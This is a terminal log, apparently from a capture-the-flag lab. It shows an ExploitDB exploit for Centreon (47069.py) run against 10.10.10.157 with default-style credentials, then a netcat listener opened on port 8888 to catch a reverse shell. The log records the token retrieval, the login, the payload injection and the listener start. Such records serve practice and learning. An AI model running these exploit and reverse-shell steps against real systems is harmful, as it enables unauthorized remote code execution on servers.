 root@kali:~# python /usr/share/exploitdb/exploits/php/webapps/47069.py http://10.10.10.157/centreon/ admin password1 10.10. 8888
[+] Retrieving CSRF token to submit the login form
/usr/share/exploitdb/exploits/php/webapps/47069.py:38: UserWarning: No parser was explicitly specified, so I'm using the best available
sually isn't a problem, but if you run this code on another system, or in a different virtual environment, it may use a different parser
The code that caused this warning is on line 38 of the file /usr/share/exploitdb/exploits/php/webapps/47069.py. To get rid of this warni
lxml"' to the BeautifulSoup constructor.
soup = BeautifulSoup(html_content)
[+] Login token is : f29485104e01f4c9e4b3b3dd023c9990
[+] Logged In Sucssfully
[+] Retrieving Poller token
/usr/share/exploitdb/exploits/php/webapps/47069.py:56: UserWarning: No parser was explicitly specified, so I'm using the best available
sually isn't a problem, but if you run this code on another system, or in a different virtual environment, it may use a different parser
The code that caused this warning is on line 56 of the file /usr/share/exploitdb/exploits/php/webapps/47069.py. To get rid of this warni
lxml"' to the BeautifulSoup constructor.
poller_soup = BeautifulSoup(poller_html)
[+] Poller token is : 7eb6a22df1ccdccfa7e90f46daa21934
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !
root@kali:~# nc -lvnp 8888
listening on [any] 8888 ...
^C